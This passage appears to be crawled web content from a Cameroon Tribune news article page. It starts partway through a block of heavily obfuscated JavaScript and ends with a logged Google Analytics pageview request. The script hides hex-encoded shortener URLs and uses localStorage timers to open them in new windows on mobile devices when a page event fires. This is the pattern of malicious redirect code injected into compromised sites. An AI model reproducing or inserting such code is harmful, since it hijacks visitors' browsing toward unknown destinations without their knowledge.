_0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6f\x73\x63\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x6c\x4c\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1065043952&t=pageview&_s=1&dl=https%3A%2F%2Fwww.cameroon-tribune.cm%2Farticle.html%2F48200%2Fen.html%2Fnkolbisson-du-sourire-pour&ul=en-us%40posix&dt=Nkolbisson%20%3A%20du%20sourire%20pour%20des%20orphelins&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1231514269&gjid=833566095&cid=2137131296.1769661317&tid=UA-19510014-3&_gid=940634635.1769661317&_r=1&_slc=1&z=586199041
body_size: -452
content:
2,cG-79GRVZYPXS